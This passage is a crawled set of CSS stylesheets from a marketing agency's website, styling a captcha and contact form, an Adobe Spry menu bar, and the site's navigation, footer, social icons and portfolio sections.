	background: transparent url("../../../images/contact/cat.png") center top no-repeat;
}
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label.dog {
	background: transparent url("../../../images/contact/giraffe.png") center top no-repeat;
}
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label.evilrobot {
	background: transparent url("../../../images/contact/robot.png") center top no-repeat;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 input {
	visibility: hidden;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response {
	display: block;
	font-family: rokkitt, serif;
	font-weight: bold;
	font-size: 20px;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .correct,
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect {
	display: none;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response.correct .correct,
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response.incorrect .incorrect {
	display: inline;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .correct,
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect {
	padding-top: 8px;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .correct {
	color: #658f21;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect {
	color: #891111;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .response .incorrect a {
	text-decoration: underline;
}


/* Address */
form.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

form.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state,
form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code,
form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city,
form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	margin-right: 1em;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 40%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 15%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 25%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

form.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 98%;
}

/* Phone Number */
form.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
form.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
	margin-right: 2%;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area,
form.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 25.67%;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 35.67%;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

form.GST_FormBuilder2 .fb2_field.fb2_phone label input {
	width: 90%;
}

/* DatePicker */
form.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/spry_menu/SpryMenuBarHorizontal.css
body_size: 1386
content:
@charset "UTF-8";

/* SpryMenuBarHorizontal.css - Revision: Spry Preview Release 1.4 */

/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */

/*******************************************************************************

 LAYOUT INFORMATION: describes box model, positioning, z-order

 *******************************************************************************/

/* The outermost container of the Menu Bar, an auto width box with no margin or padding */
ul.MenuBarHorizontal
{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	cursor: default;
	width: auto;
}
/* Set the active Menu Bar with this class, currently setting z-index to accomodate IE rendering bug: http://therealcrisp.xs4all.nl/meuk/IE-zindexbug.html */
ul.MenuBarActive
{
	z-index: 1000;
}
/* Menu item containers, position children relative to this container and are a fixed width */
ul.MenuBarHorizontal li
{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	/* width: 8em; */
	width: 8.5em;
	float: left;
}
/* Submenus should appear below their parent (top: 0) with a higher z-index, but they are initially off the left side of the screen (-1000em) */
ul.MenuBarHorizontal ul
{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	z-index: 1020;
	cursor: default;
	width: 15em; /* 8.2em; */
	position: absolute;
	left: -1000em;
}
/* Submenu that is showing with class designation MenuBarSubmenuVisible, we set left to auto so it comes onto the screen below its parent menu item */
ul.MenuBarHorizontal ul.MenuBarSubmenuVisible
{
	left: auto;
}
/* Menu item containers are same fixed width as parent */
ul.MenuBarHorizontal ul li
{
	width: 15em;
}
/* Submenus should appear slightly overlapping to the right (95%) and up (-5%) */
ul.MenuBarHorizontal ul ul
{
	position: absolute;
	margin: -5% 0 0 95%;
}
/* Submenu that is showing with class designation MenuBarSubmenuVisible, we set left to 0 so it comes onto the screen */
ul.MenuBarHorizontal ul.MenuBarSubmenuVisible ul.MenuBarSubmenuVisible
{
	left: auto;
	top: 0;
}


/*******************************************************************************

 DESIGN INFORMATION: describes color scheme, borders, fonts

 *******************************************************************************/

ul.MenuBarHorizontal {
	/* background-color: white; */
	background-color: #c0c8e0;
	/* border-bottom: 3px solid #D5E0EA; */
	/* font-family: sans-serif; */
	/* font-size: 75%; */
	/* font-weight: bold; */
	height: 2.5em;
	/* text-transform: uppercase; */
}
 
ul.MenuBarHorizontal img {
	border-width: 0;
	display: block;
}

/* Submenu containers have borders on all sides */
ul.MenuBarHorizontal ul
{
	border: 1px solid #9eb6cf;
}
/* Menu items are a light gray block with padding and no text decoration */
ul.MenuBarHorizontal a
{
	/* background-color: white; */
	background-color: #c0c8e0; /* must match ul.MenuBarHorizontal background-color for IE7 */
	/* border-right: 1px solid #BFCFDE; */
	/* color: #316499; */
	color: #474747;
	cursor: pointer;
	display: block;
	/* font-weight: bold; */
	/* height: 18px; */
	height: 2.5em;
	line-height: 2.5em;
	/* padding: 5px 0 0 0; */
	text-align: center;
	text-decoration: none;
}

ul.MenuBarHorizontal ul a {
	background-color: white;
	height: auto;
	line-height: normal; /* fix the modified line-height in ul.MenuBarHorizontal a */
	/* padding: 0.25em; */
	padding: 0.5em 0.5em 0.5em 1em;
	text-align: left;
}

/* Menu items that have mouse over or focus have a blue background and white text */
ul.MenuBarHorizontal a:hover, ul.MenuBarHorizontal a:focus
{
	/*
	background-color: #33C;
	color: #FFF;
	*/
}
/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */
ul.MenuBarHorizontal a.MenuBarItemHover, ul.MenuBarHorizontal a.MenuBarItemSubmenuHover, ul.MenuBarHorizontal a.MenuBarSubmenuVisible
{
	/*
	background-color: #8f8d8a;
	color: #FFF;
	*/
	background-color: #9eb6cf;
	color: white;
}

/*******************************************************************************

 SUBMENU INDICATION: styles if there is a submenu under a given menu item

 *******************************************************************************/

/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenu
{
	/*
	background-image: url(SpryMenuBarDown.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	*/
}
/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenu
{
	/*
	background-image: url(SpryMenuBarRight.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	*/
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarRightHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
}

/*******************************************************************************

 BROWSER HACKS: the hacks below should not be changed unless you are an expert

 *******************************************************************************/

/* HACK FOR IE: to make sure the sub menus show above form controls, we underlay each submenu with an iframe */
ul.MenuBarHorizontal iframe
{
	position: absolute;
	z-index: 1010;
}
/* HACK FOR IE: to stabilize appearance of menu items; the slash in float is to keep IE 5.0 from parsing */
@media screen, projection
{
	ul.MenuBarHorizontal li.MenuBarItemIE
	{
		display: inline;
		f\loat: left;
		background: #FFF;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/public/site.css
body_size: 5211
content:
@import url("../jquery_ui/smoothness/jquery-ui-smoothness.css");
@import url("_common.css");
@import url(https://fonts.googleapis.com/css?family=Rokkitt:400,700);
@import url(https://fonts.googleapis.com/css?family=Ubuntu:400,400italic,300,300italic,500,500italic,700,700italic);

/* ============================================================
	Site Styles
============================================================ */

#staff-bios>div {
	display: none;
}

#staff-bios>div.visible {
	display: block;
}

p,ul,ol,blockquote,h1,h2,h3,h4,h5,h6,time,aside { cursor: default }
a, .submit { cursor: pointer }
.client-list-scripted li {cursor: pointer}

body {
font-family: ubuntu, sans-serif;
background: #eee url('../../images/design-elements/content.png') left top repeat;
min-width: 990px;
font-size: 16px;
}

#main {
	padding-bottom: 40px !important;
}

#site-logo {
vertical-align: top;
overflow: hidden;
}

#tm-flag {
position: absolute;
top: -10px;
left: 0;
-moz-transition: top ease .3s;
-webkit-transition: top ease .3s;
-o-transition: top ease .3s;
transition: top ease .3s;
}

#site-logo:hover #tm-flag {
top: 0;
}

#tm-logo {
position: absolute;
top: -3px;
left: 86px;
}

#site-header {
/* Pre-render this image to prevent FF nav glitch */
	background-image: url('../../images/design-elements/nav-arrow.png');
	background-position: -900px -900px;
/* === */

width: 960px;
margin: 0 auto;
position: relative;
height: 0;
overflow: visible; /* implied */
z-index: 200;
}

#page-header-content {
/* position: absolute;
z-index: 100;
top: 130px;
left: -435px;
width: 580px; */

width: 530px;
margin: 0 auto;
padding-top: 50px;
text-align: center;
}

#page-header-content {
/* position: absolute;
z-index: 100;
top: 130px;
left: -435px;
width: 580px; */

width: 530px;
height: 200px;
margin: 0 auto;
padding-top: 0;
text-align: center;
display: table;
}

#phc-row {
	display: table-row;
}

#phc-cell {
	display: table-cell;
	vertical-align: middle;
}

#page-header-content h1 {
color: #333;
font-size: 30px;
font-family: rokkitt, serif;
font-weight: normal;
margin-bottom: .3em;
}

#page-header-content h2 {
color: #333;
font-size: 30px;
font-family: rokkitt, serif;
font-weight: normal;
margin-bottom: .3em;
margin-top: 0;
padding-top: 0 !important;
}

#page-header-content p {
color: #fff;
font-size: 15px;
line-height: 22px;
font-weight: 300;
}

nav {
position: absolute;
right: 5px;
top: 38px;
font-family: rokkitt, serif;
font-weight: normal;
}

nav>ul>li {
display: inline-block;
padding: 0 10px;
position: relative;
}

nav>ul>li>a {
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-size: 20px;
padding-left: 4px;
display: block;
}

nav>ul>li>a>span {
padding-top: 2px;
padding-right: 8px;
padding-left: 4px;
display: block;
height: 25px;
font-weight: bold;
}

/* HasChildren */
nav>ul>li.has-children>a>span {
height: 33px;
}

nav>ul>li.current>a,
nav>ul>li>a:hover {
background: transparent url('../../images/design-elements/nav-left.png') left top no-repeat;
}

nav>ul>li.current>a>span,
nav>ul>li>a:hover>span {
background: transparent url('../../images/design-elements/nav-right.png') right top no-repeat;
}


/* HasChildren */
nav>ul>li.has-children:hover>a {
background: transparent url('../../images/design-elements/dropdown-cap-left.png') left top no-repeat;
}

/* HasChildren */
nav>ul>li.has-children:hover>a>span {
background: transparent url('../../images/design-elements/dropdown-cap-right.png') right top no-repeat;
}

nav li ul {
display: none;
position: absolute;
left: 10px;
top: 33px;
}

nav li:hover ul {
display: block;
}

nav li ul {
width: 174px;
padding-bottom: 10px;
background: transparent url('../../images/design-elements/dropdown-bottom.png') left bottom no-repeat;
}

nav li#work ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-work-top.png') left top no-repeat;
}

nav li#services ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-services-top.png') left top no-repeat;
}

nav li#about ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-about-top.png') left top no-repeat;
}

nav li#contact ul li.gst-first {
padding-top: 10px;
background: transparent url('../../images/design-elements/dropdown-services-top.png') left top no-repeat;
}

nav li ul li {
background: transparent url('../../images/design-elements/dropdown-middle.png') left top repeat-y;
}

nav li ul li a {
display: block;
padding: 6px 10px 6px 23px;
color: #fff;
font-size: 15px;
text-decoration: none;
opacity: .7;
background-position: -5px 9px;
-moz-transition: background-position ease .2s, opacity .3s;
-webkit-transition: background-position ease .2s, opacity .3s;
-o-transition: background-position ease .2s, opacity .3s;
transition: background-position ease .2s, opacity .3s;
}

nav li ul li a:hover {
opacity: 1;
background: transparent url('../../images/design-elements/nav-arrow.png') 10px 9px no-repeat;
}

nav>ul>li>ul>li>ul {
display: none !important;
}



#content {
width: 960px;
position: relative;
z-index: 9999;
}

#template-area {
color: #414040;
font-size: 16px;
margin-right: 20px;
padding-bottom: 1em;
line-height: 24px;
}

#content ::-moz-selection,
footer ::-moz-selection {
background-color: #F22F2F;
color: #fff;
}

#content ::-webkit-selection,
footer ::-webkit-selection {
background-color: #F22F2F;
color: #fff;
}

#content ::selection,
footer ::selection {
background-color: #F22F2F;
color: #fff;
}

#template-area aside.pulled-quote {
  float: right;
  padding-bottom: 14px;
  width: 290px;
  margin-right: -27px;
  margin-left: 15px;
  background: transparent url('../../images/blog-pullquote-shadow.png') right bottom no-repeat;
}

#template-area aside.pulled-quote div {

width: 250px;
font-size: 24px;
line-height: 28px !important;
padding: 5px 20px;
font-family: rokkitt, serif;
font-weight: bold;
color: #fff;
background: transparent url('../../images/blog-pullquote.png') left top repeat-y;
}

#template-area h1 {
font-size: 26px;
margin: .5em 0;
font-weight: bold;
color: #333;
font-family: rokkitt, serif;
}

h2 {
padding-top: 15px;
font-size: 30px;
margin: .5em 0;
font-weight: normal;
color: #333;
font-family: rokkitt, serif;
}

#template-area h3 {
padding-top: 15px;
font-size: 20px;
color: #333;
}

#template-area h4 {
padding-top: 15px;
font-size: 17px;
color: #333;
}

#template-area a:link {
color: #891111;
-moz-transition: color .2s ease;
-webkit-transition: color .2s ease;
transition: color .2s ease;
}

#template-area a:visited {
color: #8e8e8e;
}

#template-area a:hover {
color: #890000;
color: #EE2E2E;
-moz-transition: color 5s ease;
-webkit-transition: color 5s ease;
transition: color 5s ease;
}

#template-area a:active {
color: #750000;
}

#template-area p {
margin: 1.2em 0;
-moz-transition: color .2s;
-webkit-transition: color .2s;
transition: color .2s;
}

#template-area p:hover {

}

#template-area ul,
#template-area ol {
padding-left: 50px;
margin: .5em 0;
}

#template-area blockquote {
padding: 0 35px;
margin: 1em 0;
}

.purdy img {
background-color: #fff;
padding: 6px;
-moz-box-shadow: 0 0 3px rgba(0,0,0,.6);
-o-box-shadow: 0 0 3px rgba(0,0,0,.6);
-webkit-box-shadow: 0 0 3px rgba(0,0,0,.6);
box-shadow: 0 0 3px rgba(0,0,0,.6);
margin: 3px;
}

footer {
margin: 0 auto;
margin-top: -10px;
color: #909090;
clear: both;
background: transparent url("../../images/footer-repeater.png") center top repeat-x;
}

footer > .footer-inner {
position: relative;
left: -4px;
background: transparent url("../../images/footer.jpg") center 6px no-repeat;
font-family: rokkitt, serif;
}

footer > .footer-inner > .footer-inner2 {
width: 901px;
margin: 0 auto;
padding: 0 30px 20px 30px;
}

#callouts {
padding-top: 20px;
padding-top: 45px;
-border-top: 1px solid #afafaf;
text-align: center;
}

#callouts li {
background: transparent url('../../images/design-elements/callout.png') left top no-repeat;
padding: 8px;
display: inline-block;
margin-bottom: 20px;
overflow:hidden;
height: 154px;
}

#callouts li span {
height: 154px;
overflow: hidden;
display: block;
}

#callouts li img {
display: block;
width: 273px;
height: 146px;
border: 4px solid #fff;
}

#footer-contact-info {
float: right;
width: 200px;
text-align: right;
margin-right: 6px;
}

footer p,
footer span {
font-weight: bold;
}

#footer-contact-info img {
float: right;
margin-left: 10px;
}

#footer-contact-info p {
font-size: 13px;
}

#footer-phone {
display: block;
font-size: 18px;
}

#footer-text {
font-size: 13px;
margin-left: 4px;
}







/*

#featured-list,
#popular-list {
overflow: hidden;
}

#featured-list ul,
#popular-list ul {
list-style-type: none;
padding: 0;
margin: 0;
}

#featured-list li,
#popular-list li {
float: left;
margin: 10px;
}

#featured-list figure,
#popular-list figure {
text-align: center;
border: 1px solid #ccc;
padding: 5px;
width: 120px;
height: 120px;
}

#featured-list figcaption,
#popular-list figcaption {
overflow: hidden;
text-overflow: ellipsis;
height: 1em;
width: 100%;
white-space: nowrap
}







#product-list {
overflow: hidden;
width: 610px;
}

#product-list ul {
list-style-type: none;
padding: 0;
margin: 0;
}

#product-list li {
float: left;
margin: 10px;
}

#product-list figure {
text-align: center;
border: 1px solid #ccc;
padding: 5px;
width: 120px;
height: 120px;
}

#product-list figcaption {
overflow: hidden;
text-overflow: ellipsis;
height: 1em;
width: 100%;
white-space: nowrap
}


*/

#fademe {
	position: relative;

	height: 300px;
	list-style-type: none;
}

#fademe li {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

	background-color: #ff8080;
}

#fademe li ~ li {
	background-color: #8080ff;
}

#fademe li:first-child + li {
	background-color: #80ff80;
}

#bigfancy {
	position: relative;

	background-color: #a0a0a0;
	height: 400px;
}

#bigfancy-casual-pint {
	background-color: #ff8080;
}

#bigfancy-stowers {
	background-color: #80ff80;
}

#bigfancy-carson-newman {
	background-color: #8080ff;
}

#bigfancy-jewelry-tv {
	background-color: #ff80ff;
}

#bigfancy-morristown-chamber {
	background-color: #ffff80;
}

#bigfancy-parade-of-homes {
	background-color: #80ffff;
}


.blog-post-navigation {
	overflow: auto;
	text-align: center;
}

#content .blog-post-navigation .older {
	display: inline-block;
	background: transparent url('../../images/blog-older.png') left top no-repeat;
	width: 94px;
	height: 30px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 18px;
	margin-right: 5px;
}

#content .blog-post-navigation .newer {
	display: inline-block;
	background: transparent url('../../images/blog-newer.png') left top no-repeat;
	width: 94px;
	height: 30px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 18px;
	margin-left: 5px;
}












#social {
position: absolute;
right: 0;
top: 130px;
z-index: 99999;
}

#social-phone {
background: transparent url('../../images/phone.png') right top no-repeat;
width: 31px;
height: 31px;
display: block;
position: absolute;
top: 0;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social-phone span {
position: absolute;
left: -130px;
top: -5px;
text-align: right;
}

#social-phone:hover {
background-position: right bottom;
overflow: visible;
}


#social-facebook {
background: transparent url('../../images/facebook.png') right top no-repeat;
width: 31px;
height: 31px;
display: block;
position: absolute;
top: 33px;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social-facebook span {
position: absolute;
left: -175px;
top: -5px;
text-align: right;
}

#social-facebook:hover {
background-position: right bottom;
overflow: visible;
}

    #social-google {

     position:relative;
position: absolute;
top: 66px;
right: 0;
display:none;
        /* - use this to position your share icon on your page -  */
    }


    #social-google-hide {
     opacity:0;
     height:30px;
     width:33px;
     position:absolute;
     top:2px;
     left:0;
     z-index:9999;
	 display:none;
/*
     -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     filter:alpha(opacity=0);
*/
    }
    #social-google-button {
     z-index:9998;



background: transparent url('../../images/google-plus.png') right top no-repeat;
width: 31px;
height: 31px;
display: block;

color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
    }

#social-google:hover #social-google-button {
background-position: right bottom !important;
}



#subfooter {
margin-top: 0px;
background: transparent url('../../images/subfooter2bg.png') center top repeat;
line-height: 24px;

}

#subfooter>.inner {
width: 924px;
height: 680px;
margin: 0 auto;
overflow: visible;
}

#subfooter-header {
text-align: center;
padding-top: 20px;
padding-bottom: 40px;
}

#subfooter-header h2 {
margin: 0;
font-family: rokkitt, serif;
font-weight: normal;
}

#subfooter-header p {
font-size: 16px;
color: #414040;
font-weight: normal;
margin: .75em 0;
}

#subfooter-nav {
width: 291px;
position: relative;
list-style-type: none;
z-index: 900;
padding-top: 17px;
font-family: rokkitt, serif;
}

#subfooter-nav li {
width: 323px;
height: 78px;
}

#subfooter-nav li {
background: transparent url('../../images/subfooter-arrow.png') -323px center no-repeat;
-moz-transition: ease .2s background;
-webkit-transition: ease .2s background;
-o-transition: ease .2s background;
transition: ease .2s background;
}

#subfooter-nav li:hover,
#subfooter-nav li.current {
background: transparent url('../../images/subfooter-arrow.png') 0 center no-repeat;
}

#subfooter-nav li>a {
display: block;
width: 237px;
height: 78px;
line-height: 55px;
color: #616163;
font-size: 22px;
font-weight: bold;
text-decoration: none;
padding-left: 86px;
-moz-transition: ease .2s color;
-webkit-transition: ease .2s color;
-o-transition: ease .2s color;
transition: ease .2s color;
text-shadow: 0 2px 0 transparent;
outline-width: 0 !important;
}

#subfooter-nav li.current>a,
#subfooter-nav li:hover>a {
color: #fff;
text-shadow: 0 2px 0 #6d0202;
}

#sf-marketing>a {
background: transparent url('../../images/icon-marketing.png') 20px 4px no-repeat;
}

#sf-advertising>a {
background: transparent url('../../images/icon-advertising.png') 21px 5px no-repeat;
}

#sf-branding>a {
background: transparent url('../../images/icon-branding.png') 19px -2px no-repeat;
}

#sf-web>a {
background: transparent url('../../images/icon-web.png') 24px 9px no-repeat;
}

#sf-print>a {
background: transparent url('../../images/icon-print.png') 23px 5px no-repeat;
}

#sf-video>a {
background: transparent url('../../images/icon-video.png') 25px 6px no-repeat;
}

#services-box {
position: relative;
margin-bottom: 80px;
}

#services-content-box {
position: absolute;
top: 0;
left: 269px;
width: 678px;
height: 444px;
background: transparent url('../../images/sf-box-shadow.png') left top repeat;
}

.subfooter-content {
display: block;
position: absolute;
left: 286px;
top: 35px;
width: 520px;
height: 380px;
padding-left: 60px;
opacity: 0;
-moz-transition: ease .5s opacity;
-webkit-transition: ease .5s opacity;
-o-transition: ease .5s opacity;
transition: ease .5s opacity;
z-index: 100;
font-family: ubuntu, sans-serif;
line-height: 24px;
font-size: 16px;
color: #333;
}

li.current .subfooter-content {
display: block;
z-index: 800;
opacity: 1;
}

.subfooter-content h2 {
font-size: 28px;
margin-bottom: 12px;
padding-bottom: 16px;
padding-top: 22px;
font-weight: normal;
color: #333;
font-family: rokkitt, serif;
background: transparent url('../../images/subfooter-hr.png') center bottom no-repeat;
}

.subfooter-content a {
color: #fff;
text-shadow: 0 2px 0 #6d0202;
text-decoration: none;
font-weight: bold;
font-size: 21px;
background: transparent url('../../images/subfooter-go.png') center center no-repeat;
display: block;
text-align: center;
padding-top: 6px;
width: 150px;
height: 43px;
position: absolute;
left: 60px;
bottom: 120px;
font-family: rokkitt, serif;
}

.subfooter-content img {
display: none;
}

li.current .subfooter-content img {
display: inline;
}

#sf-marketing img {
position: absolute;
right: -150px;
bottom: -65px;
}

#sf-advertising img {
position: absolute;
right: -85px;
bottom: -59px;
}

#sf-branding img {
position: absolute;
right: -170px;
bottom: -61px;
}

#sf-web img {
position: absolute;
right: -114px;
bottom: -66px;
}

#sf-print img {
position: absolute;
right: -100px;
bottom: -62px;
}

#sf-video img {
position: absolute;
right: -131px;
bottom: -62px;
}





















#site-header-wrap {
	background: transparent url('../../images/nav-bg.png') center 18px repeat-x;
	min-height: 81px;
}

#site-header2 {
/* Pre-render this image to prevent FF nav glitch */
	background-image: url('../../images/design-elements/nav-arrow.png');
	background-position: -900px -900px;
/* === */

width: 960px;
margin: 0 auto;
position: relative;
height: 0;
overflow: visible; /* implied */
z-index: 200;
}

#site-header2 .dynamic-nav {
	display: none;
}

#how-to-find-us2 {
	display: none;
}


#specific-service {
	width: 960px;
	margin: 0 auto;
}




#social2 {
position: absolute;
right: 0;
top: 130px;
z-index: 99999;
}

#social2-phone {
background: transparent url('../../images/phone.png') right top no-repeat;
width: 33px;
height: 40px;
display: block;
position: absolute;
top: 0;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social2-phone span {
position: absolute;
left: -105px;
text-align: right;
}

#social2-phone:hover {
background-position: right bottom;
overflow: visible;
}


#social2-facebook {
background: transparent url('../../images/facebook.png') right top no-repeat;
width: 33px;
height: 40px;
display: block;
position: absolute;
top: 42px;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social2-facebook span {
position: absolute;
left: -105px;
text-align: right;
}

#social2-facebook:hover {
background-position: right bottom;
overflow: visible;
}

    #social2-google {
     position:relative;
position: absolute;
top: 84px;
right: 0;
        /* - use this to position your share icon on your page -  */
    }


    #social2-google-hide {
     opacity:0;
     height:30px;
     width:33px;
     position:absolute;
     top:8px;
     left:0;
     z-index:9999;
/*
     -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     filter:alpha(opacity=0);
*/
    }
    #social2-google-button {
     z-index:9998;



background: transparent url('../../images/google-plus.png') right top no-repeat;
width: 33px;
height: 40px;
display: block;

color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
    }

#social2-google:hover #social2-google-button {
background-position: right bottom !important;
}















#breadcrumb-area {
	width: 900px;
	margin: 20px auto 25px auto;
	background: transparent url('../../images/breadcrumbs-border.png') center top no-repeat;
	height: 28px;
}

#breadcrumb-area ul {
	list-style-type: none;
	color: #333;
	padding-left: 45px;
  font-family: ubuntu;
}

#breadcrumb-area li {
  display: inline;
}

#breadcrumb-area li:after {
  content: " »";
  color: #333;
}

#breadcrumb-area li.gst-last:after {
  content: "";
}


#breadcrumb-area a {
	font-size: 14px;
	color: #7e7e7e !important;
	line-height: 25px;
	text-decoration: none;
}






#top {
background: #0061de url('../../images/subpage-top.png') center top no-repeat;
}

#top-inner {
	background: transparent url('../../images/diag-overlay.png') center top repeat;
}

#top-inner2 {
	background: transparent url('../../images/banner-bottom-shadow.png') center bottom repeat-x;
	height: 306px;
position: relative;
overflow: hidden;
}

#page-headers-wrap {
}





#content .banner-heading {
	text-align: center;
	background: transparent url('../../images/banner-heading.png') center top repeat-x;
	color: #fff;
	font-weight: 300;
	font-size: 35px;
	font-family: rokkitt, serif;
	height: 54px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	top: -30px;
}

#service-marketing,
#service-branding,
#service-print {
	background: #d5d5d5 url('../../images/noise-dark.png');
}

.service-inner {
	width: 960px;
	margin: 0 auto;
}

.service-inner {
	padding-bottom: 75px;
}

.service-description {
	width: 450px;
	padding-left: 34px;
}






#portfolio-nav {
	font-family: rokkitt;
	font-size: 35px;
	font-weight: normal;
	text-align: center;
	margin-top: -20px;
}

#template-area #portfolio-prev:link,
#template-area #portfolio-next:link {
	color: #7b7b7b;
	font-size: 17px;
	text-decoration: none;
	display: inline-block;
	vertical-align: bottom;
	line-height: 62px;
	padding-bottom: 5px;
	padding-top: 3px;
	font-family: ubuntu;
	-moz-transition: color .2s ease;
	-webkit-transition: color .2s ease;
	transition: color .2s ease;
}

#template-area #portfolio-prev:hover,
#template-area #portfolio-next:hover {
	color: #333;
}

#portfolio-prev {
	padding-right: 20px;
	background: transparent url('../../images/portfolio-nav-border.png') right top no-repeat;
}

#portfolio-next {
	padding-left: 20px;
	background: transparent url('../../images/portfolio-nav-border.png') left top no-repeat;
}

#portfolio-nav h2 {
	display: inline-block;
	padding: 0 15px;
	margin: 0;
	line-height: 65px;
	padding-bottom: 5px;
}

#portfolio-gallery {
  position: relative;
  padding-bottom: 20px;
}

#portfolio-gallery-slider {
  background-color: #fff;
  padding: 8px;
  box-shadow: 0 0 5px rgba(0,0,0,.5);
  max-width: 874px;
  _height: 484px;
  margin: 15px auto;
}

#portfolio-gallery-slider ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  position: relative;
}

#portfolio-gallery-slider li {

	max-width: 100%;
}

#portfolio-gallery-slider li img {
	max-width: 100%;
}

#portfolio-gallery-next,
#portfolio-gallery-prev {
  width: 57px;
  height: 58px;
  position: absolute;
  cursor: pointer;
  z-index: 999;
}

#portfolio-gallery-next {
  background: transparent url('../../images/portfolio-next.png') left top no-repeat;
	right: 2px;
  top: 226px;

  right: 0;
  top: 50%;
  margin-top: -29px;
}

#portfolio-gallery-prev {
  background: transparent url('../../images/portfolio-prev.png') left top no-repeat;
	left: -8px;
  top: 226px;

  left: 0;
  top: 50%;
  margin-top: -29px;
}

#portfolio-description {
	margin: 0 -29px 0 -29px;
	max-width: 874px;
	margin: 0 auto;
	background: transparent url('../../images/portfolio-description-border.png') top center no-repeat;
	padding: 5px 29px 25px 29px;
}





.logo-callouts {
	height: 146px !important;
	border-top: 4px solid #fff;
	border-bottom: 4px solid #fff;
}

.logo-callouts img {
	border-top: 0px solid #fff !important;
	border-bottom: 0px solid #fff !important;
}








	.subfooter-content img {
		-moz-transition: all .5s ease;
		-webkit-transition: all .5s ease;
		transition: all .5s ease;
	}

	#sf-marketing img {
		width: 354px;
	}

	#sf-branding img {
		width: 552px;
	}
